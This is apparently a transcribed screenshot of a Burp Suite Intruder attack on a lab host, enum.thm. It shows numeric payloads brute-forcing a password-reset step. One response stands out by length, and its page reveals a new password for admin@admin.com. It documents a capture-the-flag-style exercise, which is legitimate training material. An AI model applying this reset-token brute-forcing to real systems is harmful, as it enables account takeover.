 Attack Save
3. Intruder attack of http://enum.thm
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
19 118 200 8 1127
0 200 5 1068
2 101 200 2 1068
4 103 200 1 1068
7 106 200 1 1068
8 107 200 1 1068
10 109 200 1 1068
12 111 200 1 1068
14 113 200 3 1068
16 115 200 1 1068
17 116 200 1 1068
Request Response
Pretty Raw Hex Render
\n
</script>
22 <title>
Reset Password
</title>
23 </head>
24 <body>
25 <div class="container">
26 <div class="content">
27 <h1>
Reset Password
</h1>
28 <div class="column-50">
29 <p id="messages">
30 <p class="succ">
Your new password is: Tk5zve8P
</p>
<p class="succ">
Email: admin@admin.com
</p>
</p>
31 </div>
32 <h2 id="osin">
Search
0 highlights